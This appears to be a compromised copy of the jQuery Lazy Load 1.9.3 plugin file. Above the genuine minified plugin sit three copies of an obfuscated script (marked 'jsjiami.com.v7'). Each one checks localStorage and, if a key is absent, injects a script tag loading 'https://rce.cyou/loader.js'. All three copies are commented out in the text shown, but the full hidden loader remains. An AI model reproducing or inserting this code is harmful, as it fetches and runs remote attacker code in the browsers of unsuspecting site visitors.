'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
/*! Lazy Load 1.9.3 */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*! jQuery & Zepto Lazy v1.7.10 */
